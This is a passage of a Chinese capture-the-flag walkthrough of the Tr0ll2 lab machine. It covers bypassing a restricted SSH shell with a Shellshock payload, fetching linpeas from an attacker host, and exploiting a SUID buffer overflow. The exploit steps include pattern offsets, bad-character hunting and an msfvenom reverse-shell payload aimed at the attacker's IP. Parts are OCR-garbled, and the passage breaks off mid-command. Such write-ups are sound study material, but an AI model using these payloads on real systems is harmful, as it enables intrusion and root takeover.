| G9CTU10pyVDP/F63Eug4E89PUSZ1ypnyTVCDA2Br1FaTtKcM1VDV6J6L2TC1/sye    |        |
| qSICelUCgYAKEIS3NmgLLZJWO+FQCGYULSFGFSTUY05SON8KXWBBGHW4/TC//+NU    |        |
| www.ree+bazaqmiiiojocqlwyeczwoj40l/w311Rtkobnow/p3njow1d+0g1jjgKG   | - A. [ |
| END_DSA_DBTVATE_KEV                                                 | 、家     |
| END KOA PRIVATE KET                                                 |        |

# 步骤9:通过密钥ssh登录,得到noob用户的shell

既然这个私钥文件叫noob,那合理猜测用户名就是noob。尝试ssh登录

ssh -i noob noob@192.168.101.33

从结果来看,用户名和密码应该是对了,但是连上之后立刻就被断开了。



像是skytower靶机的情况,和那个一样加个-t参数试试

ssh -i noob noob@192.168.101.33 -t "/bin/sh"

不行了,难度增加了



#### 绕过Linux受限Shell环境的技巧 - linuxsec - 博客园

在这篇文章的高级绕过技术里面找到几个ssh的绕过技巧,尝试之后发现利用shellshock绕过是可行的

ssh -i noob noob@192.168.101.33 -t "() { :; }; /bin/bash"



### 步骤10: 提权途径探测

首先在当前shell下观察一下,查看一下.bash\_history文件,发现曾经执行过好几个操作名叫bof的文件的命令,这个有可能是在提示本关要利用bof(缓冲区溢出)进行提权。另外,下图所示的gdb是一款linux系统下的调试器,因此下图可能也在暗示使用gdb来调试有bof漏洞的程序。



目前还看不出来缓冲区溢出漏洞具体在哪儿,先走一遍程序,linpeas跑一遍。

攻击机上开http服务

sudo python2 -m SimpleHTTPServer 80

靶机当前shell下用wget命令下载linpeas.sh到noob用户有写权限的目录,比如/tmp或者其家目录

wget http://192.168.101.34/linpeas.sh

用chmod命令赋予linpeas.sh执行权限

chmod +x linpeas.sh

执行linpeas.sh之后,得到的结果中有SUID权限的文件包含下面三个奇奇怪怪的

| 1001 AL A 1 1000 1000 LIDA AD1  |     | ori / dor/ cro/ opendon/ oon nevoren                        |
|---------------------------------|-----|-------------------------------------------------------------|
| -rwsr-xr-x 1 root root 8.3K Oct | 502 | 014 /nothing_to_see_here/choose_wisely/door2/r00t (Unknow ) |
| -rwsr-xr-x 1 root root 7.2K Oct | 52  | 014 /nothing_to_see_here/choose_wisely/door3/r00t (Unknow   |
| -rwsr-xr-x 1 root root 7.2K Oct | 52  | 014 /nothing_to_see_here/choose_wisely/door1/r00t (Unknow   |
|                                 |     | CSDN @仙女象                                                   |

这三个door下面的r00t文件是三个不同的可执行文件,并且一段时间之后,这三个文件的作用会轮换。 其中一个执行之后会退出ssh



一个执行之后会有2分钟的困难模式,困难模式中不能ls



还有一个是可以被用来提权的。

为了避免进入不对的门,可以用od -S 1来查看文件中包含的可读字符串。比如

#### od -S 1 /nothing\_to\_see\_here/choose\_wisely/door2/r00t

结果中没有上两图的提示语,包含bof.c,可知这个就是需要利用的文件。



进一步,可以用下面的命令来确定是不是我们要找的r00t文件

od -S 1 /nothing\_to\_see\_here/choose\_wisely/door2/r00t | grep bof

### 步骤11:利用缓冲区溢出漏洞提权

靶机shell中输入如下命令,开始用gdb调试r00t

gdb /nothing\_to\_see\_here/choose\_wisely/door3/r00t

进入gdb后,执行如下命令,其中r表示run,该命令表示执行r00t并以500个A作为入参

(gdb) r \$(python -c 'print "A"\*500')

结果如下图所示, 0x41是A的十六进制ascii码, 说明有缓冲区溢出



接下来需要知道哪4个字节覆盖了EIP。

首先在攻击机上查找pattern\_create.rb文件

find / -name pattern\_create.rb -type f 2>/dev/null

结果如下

(kali@kali)-[~]
\$ find / -name pattern\_create.rb -type f 2>/dev/null
/usr/share/metasploit-framework/tools/exploit/pattern\_createCODN @仙女象

执行如下命令,用pattern\_create.rb生成长度为500字节的每4个字节都不一样的字符串

/usr/share/metasploit-framework/tools/exploit/pattern\_create.rb -1 500

| r—(kali⊛kali)+[~]                                       |                                                      |
|---------------------------------------------------------|------------------------------------------------------|
| _\$ /usr/share/metasploit-framework/tools/exploit/patte | rn_createbrbe-is500 WARRANTY, to the exten           |
| Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7A | b8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0A              |
| d1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae | 9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag              |
| 2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0 | Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3              |
| Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1A | l2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4A              |
| m5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao | 3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap              |
| 6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq                          | <sup>(gdb) r \$(pythol</sup> CSDN @仙女象 <sup>00</sup> |
|                                                         | Starting program の Contine で 於e J                    |

运行r00t,以刚刚生成的字符串作为入参

(gdb) r Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad

从结果可见, 占着EIP的是 0x6a413969



用 pattern\_offset.rb 来确定0x6a413969在入参中的位置

/usr/share/metasploit-framework/tools/exploit/pattern\_offset.rb -1 500 -q 6a413969

结果是前面有268个字节



gdb中输入如下命令验证以上结论。运行r00t,入参是268个A和4个B

```
(gdb) r $(python -c 'print "A"*268+"B"*4')
```

EIP是0x42424242,0x42是B的十六进制ascii码。因此,以上结论正确。



执行以下命令,查看寄存器的值

(gdb) i r

从下图中可以看到ESP中的地址是0xbffffb80。

执行如下命令可以查看该地址指向的值。

(gdb) x 0xbffffb80

| (adb) i n      | · · · ·  |         |             |              |
|----------------|----------|---------|-------------|--------------|
| (gab) I r      |          |         |             |              |
| eax            | 0×110    | 272     |             |              |
| ecx            | 0×0      | 0       |             |              |
| edx            | 0×0      | 0       |             |              |
| ebx            | 0xh7fd1f | £/      | -1208147980 |              |
| esp            | 0×bffffb | 80      | 0×bffffb80  |              |
| ebp            | 0×414141 | 41      | 0×41414141  |              |
| esi            | 0×0      | 0       |             |              |
| edi            | 0×0      | 0       |             |              |
| eip 500        | 0×424242 | 42      | 0×42424242  |              |
| eflags         | 0×210282 | L SF IF | RF ID ]     |              |
| CS             | 0×73     | 115     |             |              |
| SS             | 0×7b     | 123     |             |              |
| ds             | 0×7b     | 123     |             |              |
| es             | 0×7b     | 123     |             |              |
| fs             | 0×0      | 0       |             |              |
| ØS             | 0×33     | 51      |             |              |
| (gdb) x 0×bfff | fb80     |         |             |              |
| 0×bffffb80:    | 0×00000  | 000     |             | USDIN @ Щ 文家 |

先后执行如下三个命令

(gdb) r \$(python -c 'print "A"\*268+"B"\*4+"C"\*8')
(gdb) i r
(gdb) x 0xbffffb80

从结果可知, 0xbffffb80(ESP)指向的内存被字符C占了

| (gdb) i r      |           |         |        | 0     |          |
|----------------|-----------|---------|--------|-------|----------|
| eax            | 0×118     | 280     |        |       |          |
| ecx            | 0×0       | 0       |        |       |          |
| edx            | 0×0       | 0       |        |       |          |
| ebx            | 0×b7fd1f  | F4      | -12081 | 47980 |          |
| esp            | 0×bffffb8 | 30      | 0×bfff | fb80  |          |
| ebp            | 0×4141414 | 41      | 0×4141 | 4141  |          |
| esi            | 0×0       | 0       |        |       |          |
| edi 1 500 - a  | 0×013969  | 0       |        |       |          |
| eip            | 0×4242424 | 42      | 0×4242 | 4242  |          |
| eflags         | 0×210282  | [ SF IF | RF ID  | ]     |          |
| CS             | 0×73      | 115     |        |       |          |
| SS             | 0×7b      | 123     |        |       |          |
| ds             | 0×7b      | 123     |        |       |          |
| es             | 0×7b      | 123     |        |       |          |
| fs             | 0×0       | 0       |        |       |          |
| gs             | 0×33      | 51      |        |       |          |
| (gdb) x 0×bfff | fb80      |         |        |       | பலானி கி |
| 0×bffffb80:    | 0×434343  | 343     |        |       |          |

接下来找坏字符。

某大神传授了一个方便的工具badchars。

先用以下命令安装badchars

pip install badchars

然后创建个软链接

sudo ln -s /home/kali/.local/bin/badchars /bin/badchars

再执行

badchars

#### 

#### 用这些字符替代入参中的C

(gdb) r \$(python -c 'print "A"\*268+"B"\*4+"\x01\x02\x03\x04\x05\x06\x07\x08\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\

输入

(gdb) i r

#### 找到esp的值

|                                                                                                    |                                                                                             |                                | ,                                    |           |  |  |  |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------|--------------------------------|--------------------------------------|-----------|--|--|--|
| (gdb) r \$(python -c 'print "A"*268+"B"*4+"\x01\x02\x03\x04\x05\x06\x07\x08\x0a\x0b\x0c\x0d\x0<br>e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25<br>\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\<br>x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x<br>54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6<br>b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82<br>\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\<br>x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x20\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc<br>8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf<br>\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\ |                                                                                             |                                |                                      |           |  |  |  |
| <pre>Starting progr<br/>"*4+"\x01\x02\<br/>\x18\x19\x1a\x<br/>x2f\x30\x31\x3<br/>46\x47\x48\x49<br/>d\x5e\x5f\x60\<br/>\x75\x76\x77\x<br/>x8c\x8d\x8e\x8<br/>a3\xa4\xa5\xa6<br/>a\xbb\xbc\xbd\<br/>\xd2\xd3\xd4\x<br/>xe9\xea\xeb\xe<br/>)</pre>                                                                                                    | <pre>\xe0\xe1\xe2\xe3\xe4\xe2\xe6\xe7\xe6\xe9\xe6\xe6\xe6\xe6\xe6\xe6\xe6\xe6\xe6\xe6</pre> |                                |                                      |           |  |  |  |
| Program receiv<br>0×42424242 in<br>(gdb) i r<br>eax<br>ecx<br>edx<br>ebx                                                                                                    | ed signal<br>?? ()<br>0×118<br>0×0<br>0×0<br>0×0<br>0×b7fd1f;                               | SIGSEGV<br>280<br>0<br>0<br>F4 | , Segmentation fault.<br>-1208147980 |           |  |  |  |
| esp<br>ebp<br>esi                                                                                                    | 0×bffffa<br>0×4141414<br>0×0                                                                | 70<br>41<br>0                  | 0×bffffa70<br>0×41414141             | CSDN @仙女象 |  |  |  |

再输入以下命令查看esp指向的值以及附近的值

结果中可见从1~8是正常的,\x09的位置变成了\x00,这表示\x09是个坏字符。

| 57            |          | ~ ~  |      | SHOOLE | 2    |      |      |               |
|---------------|----------|------|------|--------|------|------|------|---------------|
| (gdb) x/100×b | 0×bffffa | 70   |      |        |      |      |      |               |
| 0×bffffa70:   | 0×01     | 0×02 | 0×03 | 0×04   | 0×05 | 0×06 | 0×07 | 0×08          |
| 0×bffffa78:   | 0×00     | 0×fb | 0×ff | 0×bf   | 0×58 | 0×c8 | 0×fd | 0×b7          |
| 0×bffffa80:   | 0×00     | 0×00 | 0×00 | 0×00   | 0×1c | 0×fb | 0×ff | 0×bf          |
| 0×bffffa88:   | 0×18     | 0×fb | 0×ff | 0×bf   | 0×00 | 0×00 | 0×00 | 0×00 lmao.zip |
| 0×bffffa90:   | 0×3c     | 0×82 | 0×04 | 0×08   | 0×f4 | 0×1f | 0×fd | 0×b7          |
| 0×bffffa98:   | 0×00     | 0×00 | 0×00 | 0×00   | 0×00 | 0×00 | 0×00 | 0×00          |
| 0×bffffaa0:   | 0×00     | 0×00 | 0×00 | 0×00   | 0×3b | 0×32 | 0×01 | 0×76          |
| 0×bffffaa8:   | 0×2b     | 0×f6 | 0×5c | 0×41   | 0×00 | 0×00 | 0×00 | 0×00          |
| 0×bffffab0:   | 0×00     | 0×00 | 0×00 | 0×00   | 0×00 | 0×00 | 0×00 | 0×00          |
| 0×bffffab8:   | 0×04     | 0×00 | 0×00 | 0×00   | 0×90 | 0×83 | 0×04 | 0×08          |
| 0×bffffac0:   | 0×00     | 0×00 | 0×00 | 0×00   | 0×b0 | 0×26 | 0×ff | 0×b7          |
| 0×bffffac8:   | 0×e9     | 0×53 | 0×e4 | 0×b7   | 0×f4 | 0×ef | 0×ff | 0×b7          |
| 0×bffffad0:   | 0×04     | 0×00 | 0×00 | 0×00   |      |      |      |               |
| (gdb)         |          |      |      |        |      |      |      | CSDN @仙女象     |
| 13/           |          |      |      |        |      |      |      | 1-1-2 (2)     |

入参中把\x09删掉,重新执行,直到找出所有坏字符。

所有坏字符包括\x00\x09\x0a\x20

接下来构造shellcode,用msfvenom生成反弹shell,LHOST是攻击机ip,LPORT是攻击机监听的端口,并用-b选项去掉坏字符。

msfvenom -p linux/x86/shell\_reverse\_tcp LHOST=192.168.101.34 LPORT=2333 -b "\x00\x09\x0a\x20" -f py



整理完shellcode之后,我就属实不会了。因为之前看的资料是要找JMP ESP,这个靶机好像不是这么玩的。

看了vulnhub上好几个writeup,给出的payload中使EIP的值为0xbffffb80,但我试了不管是我生成的shellcode,还是writeup中自带的都不能成功。也就是说,下面这样是成功不了的

noob@Tr0ll2:~\$ /nothing\_to\_see\_here/choose\_wisely/door2/r00t \$(python -c 'print "A"\*268+"\x80\xfb\xff\xbf"+

| response in the second second se | <pre>a !===int !!A!!+&gt;60.!!\w00\</pre> |
|----------------------------------------------------------------------------------------------------|-------------------------------------------|
| noob@lr0(l2:~\$ /notning_to_see_nere/cnoose_wisely/door2/r00t \$(python -                                                                                                    | -c 'print "A"*268+"\X80\                  |
| xfb\xff\xbf"+"\x90"*16+"\xdb\xd5\xd9\x74\x24\xf4\x5a\xbe\x7b\x97\xf5\xl                                                                                                    | b7\x2b\xc9\xb1\x12\x31\x                  |
| 72\x17\x03\x72\x17\x83\x91\x6b\x17\x42\x54\x4f\x2f\x4e\xc5\x2c\x83\xfb                                                                                                    | \xeb\x3b\xc2\x4c\x8d\xf6                  |
| <pre>\x85\x3e\x08\xb9\xb9\x8d\x2a\xf0\xbc\xf4\x42\xc3\x97\x62\xb0\xab\xe5\x6</pre>                                                                                                    | 6c\xbd\x36\x63\x8d\x0d\x                  |
| 2e\x23\x1f\x3e\x1c\xc0\x16\x21\xaf\x47\x7a\xc9\x5e\x67\x08\x61\xf7\x58\                                                                                                    | \xc1\x13\x6e\x2e\xfe\x81                  |
| <pre>\x23\xb9\xe0\x95\xcf\x74\x62"')</pre>                                                                                                    |                                           |
| Segmentation fault                                                                                                    | CSDN @仙女象。                                |
| noob@Tr0ll2:~\$ []                                                                                                    |                                           |

我不清楚难道这是因为我用的VMware版本,而writeup作者们用的难道都是virtual box版本么?

Tr0ll: 2 Walkthrough - You Gotta Pay the Troll Toll

还从这个writeup里面发现一个充满shellcode的网站

Linux/x86 - execve /bin/sh shellcode - 23 bytes

总之,这个writeup使用了env命令(env-是env-i的缩写),并且使EIP的值为0xbfffc80。我试了他的payload是可以成功的,直接原地提权

env - /nothing\_to\_see\_here/choose\_wisely/door3/r00t \$(python -c 'print "A"\*268 + "\x80\xfc\xff\xbf" + "\x90



后来我用这种方法又试了我自己的shellcode,也是可以成功的,得到反弹shell

noob@Tr0ll2:~\$ env - /nothing\_to\_see\_here/choose\_wisely/door2/r00t \$(python -c 'print "A"\*268+"\x80\xfc\xff

